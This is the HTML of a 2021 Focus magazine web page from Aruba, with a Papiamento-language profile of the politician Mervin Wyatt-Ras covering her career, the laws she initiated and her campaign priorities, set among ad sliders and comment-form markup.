		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F06%2F17%2Fmervin-cu-curason-pa-su-pueblo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MERVIN+CU+CURASON+PA+SU+PUEBLO&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F06%2F17%2Fmervin-cu-curason-pa-su-pueblo%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/&amp;media=https://focus.aw/wp-content/uploads/2021/06/mervin-t.jpg&description=MERVIN+CU+CURASON+PA+SU+PUEBLO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MERVIN+CU+CURASON+PA+SU+PUEBLO %0A%0A https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="MERVIN CU CURASON PA SU PUEBLO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="MERVIN CU CURASON PA SU PUEBLO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="771" height="550" src="https://focus.aw/wp-content/uploads/2021/06/mervin-04.jpeg" alt="" class="wp-image-21366" srcset="https://focus.aw/wp-content/uploads/2021/06/mervin-04.jpeg 771w, https://focus.aw/wp-content/uploads/2021/06/mervin-04-300x214.jpeg 300w, https://focus.aw/wp-content/uploads/2021/06/mervin-04-768x548.jpeg 768w, https://focus.aw/wp-content/uploads/2021/06/mervin-04-696x496.jpeg 696w, https://focus.aw/wp-content/uploads/2021/06/mervin-04-589x420.jpeg 589w, https://focus.aw/wp-content/uploads/2021/06/mervin-04-100x70.jpeg 100w" sizes="auto, (max-width: 771px) 100vw, 771px" /></figure></div>



<p class="has-drop-cap">Melvin Glorinda Wyatt-Ras, Mervin, a crece den un  famia humilde Ras-Bareño di 3 yiu den e barionan di Noord Cura Cabai, Brazil y Savaneta. Mervin ta un orthopedagogo, terapista di Hypnosis Rational y Terapista di Famia y di Sistema. El a traha durante 12 aña na Departamento pa Asuntonan Social, seccion Dificultad di Bida y Famia, atendiendo e muchanan y guiando e famianan cu problemanan psycho-social y agresividad.</p>



<p>Tambe el a duna les na diferente profesional den ramo di educacion. Ademas e ta boluntario den su bario y den area cultural. Mervin tabata parlamentario (2001-2021), e prome Presidente di Parlamento Femenino (2005-2009 y di 2016-2017) y Parlamentario Independiente (2010-2013).</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="593" height="1024" src="https://focus.aw/wp-content/uploads/2021/06/mervin-03-593x1024.jpg" alt="" class="wp-image-21365" srcset="https://focus.aw/wp-content/uploads/2021/06/mervin-03-593x1024.jpg 593w, https://focus.aw/wp-content/uploads/2021/06/mervin-03-174x300.jpg 174w, https://focus.aw/wp-content/uploads/2021/06/mervin-03-696x1202.jpg 696w, https://focus.aw/wp-content/uploads/2021/06/mervin-03-243x420.jpg 243w, https://focus.aw/wp-content/uploads/2021/06/mervin-03.jpg 750w" sizes="auto, (max-width: 593px) 100vw, 593px" /></figure></div>



<p>Mervin a traha riba diferente ley di iniciativa, cualnan a ser aproba unanimamente den Parlamento: cambio di Codigo Penal pa e castigonan mas halto pa abuso sexual di menor y hende muhe, e Ley di Stalking, e Ley pa hisa e Verlof di Embaraso y Parto cu e oportunidad pa e mama por duna pecho of kolf na trabou y Ley di Ombudsman, hunto cu otro coleganan.</p>



<p>Mervin a mustra su integridad na momento cu el a vota pa e Ley di Austeridad of “Versoberingswet” na december 2010. Mervin sin mira su propio interes a para pa igualdad y vota pa kita diferente pensioen y acumulacion di “toelagen” di politico cu otronan den nos comunidad no ta gosa di dje. Partido MEP a rabia y a saca Mervin for di nan seno. Despues cu el a keda independiente den Parlamento pa mas cu 2 aña Mervin a continua su carera politico den partido AVP, aumentando su votonan.</p>



<h3 class="wp-block-heading">Firme, honesto y cu amplio experiencia</h3>



<p>E puntonan di enfoke di Mervin Wyatt-Ras ta e.o, pa crea trankilidad den nos comunidad y duna sosten y ayudo na esnan cu a perde nan entrada y ta biba den pobresa. Rescata Aruba su economia door di renegosha e medidanan cu e gobierno saliente a bay di acuerdo cu nan cu Hulanda y a firma pa medio di un Landspakket y 2 Ley di Reino, cualnan ta COHO y Raft. Den dialogo cu comercio kita e “red tape” cu tin actualmente y crea mas oportundad pa trabou pa asina e famianan por pone pan riba nan mesa. Garantisa Husticia Social pa un y tur, y no pa “friends and family”, cu atencion special pa esnan vulnerabel den nos comunidad, manera e hobennan, nos grandinan, pensionadonan, mayornan soltero, esnan cu limitacion y esnan di edad di 50+.</p>


<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_93897"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube.com/embed/th091oaCVyo?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>


<p>Duna sosten na e famianan pa e viviendanan keda pagabel. Fortifica ayudo psycho-social y sostene famianan y mayornan den e tarea di educacion, hunto cu implementacion di Trai Media pa hoben y e Ley Kinderopvang. Stimula agricultura, cria y pesca pa garantisa empleo y propio consumo.<br>Garantisa leynan adecuado, acohida, guia y prevencion den caso di abuso di menor y violencia (domestico).<br>Promove cuido cualitativo di nos salud, den cual derecho di e pashent ta central cu atencion pa baha e lista di espera, prevencion y promocion di bida saludable. Sostene maestronan y docentenan pa nan por continua cu e reto di educa nos hobennan cu medionan digital.</p>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="MERVIN CU CURASON PA SU PUEBLO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="MERVIN CU CURASON PA SU PUEBLO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Stimula cohesion social den nos barionan, di e forma cu nos ciudadanonan por yuda otro tambe den e situacion actual. Sostene frontliners y cuerpo policial pa garantisa seguridad den nos pais y stimula prevencion di criminalidad. Diversificacion di nos economia y turismo cu atencion pa e-commerce y turismo medico pa haya mas ingreso pa nos país. Den dialogo stimula desaroyo innovativo y cambio di mentalidad pa loke ta trata proteccion di nos naturalesa y uzo di energia alternativo e.o. pa baha costo di awa y corriente. Vigila y conserva integridad den gobernacion.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://focus.aw/index.php/tag/aruba/">Aruba</a></li><li><a href="https://focus.aw/index.php/tag/digital/">DIGITAL</a></li><li><a href="https://focus.aw/index.php/tag/focus/">FOCUS</a></li><li><a href="https://focus.aw/index.php/tag/glorinda/">Glorinda</a></li><li><a href="https://focus.aw/index.php/tag/melvin/">Melvin</a></li><li><a href="https://focus.aw/index.php/tag/mervin/">Mervin</a></li><li><a href="https://focus.aw/index.php/tag/wyatt-ras/">Wyatt-Ras</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F06%2F17%2Fmervin-cu-curason-pa-su-pueblo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MERVIN+CU+CURASON+PA+SU+PUEBLO&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F06%2F17%2Fmervin-cu-curason-pa-su-pueblo%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/&amp;media=https://focus.aw/wp-content/uploads/2021/06/mervin-t.jpg&description=MERVIN+CU+CURASON+PA+SU+PUEBLO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MERVIN+CU+CURASON+PA+SU+PUEBLO %0A%0A https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2021/06/16/coca-cola-su-balor-a-cay-despues-di-accion-di-cristiano-ronaldo/">COCA COLA SU BALOR A CAY DESPUES DI ACCION DI CRISTIANO RONALDO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2021/06/17/robert-spellen-distinguished-governor-kiwanis-ecc-a-honra-5-persona/">ROBERT SPELLEN, DISTINGUISHED GOVERNOR KIWANIS EC&#038;C, A HONRA 5 PERSONA</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2021-06-17T09:36:53-04:00"><meta itemprop="dateModified" content="2021-06-17T09:42:04-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="MERVIN CU CURASON PA SU PUEBLO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2021/06/mervin-t.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="MERVIN CU CURASON PA SU PUEBLO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
